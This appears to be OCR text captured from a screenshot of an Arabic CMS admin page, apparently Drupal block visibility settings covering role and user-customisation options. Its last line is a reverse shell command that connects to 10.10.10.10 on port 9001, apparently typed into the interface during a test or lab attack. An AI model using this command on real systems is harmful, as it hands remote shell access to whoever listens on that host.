
If no language is selected, block will show regardless of language.
الأدوار
‏أظهر الصندوق لأدوار محددة ‏
‏مستخدم مجهول ‏
‏مستخدم معرف ‏
لا تعرض هذا الصندوق إلا للأدوار المختارة. إذا لم تختر أية أدوار،
المستخدمين
‏يمكن تخصيصه من قبل المستخدم ‏
‏غير قابل للتخصيص ‏
‏يمكن تخصيصه، مبدئياً ظاهر ‏
‏يمكن تخصيصه، مبدئياً مخفي ‏
اسمح للمستخدمين الأفراد بتفصيل عرض هذا الصندوق أثناء ضبطهم 
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1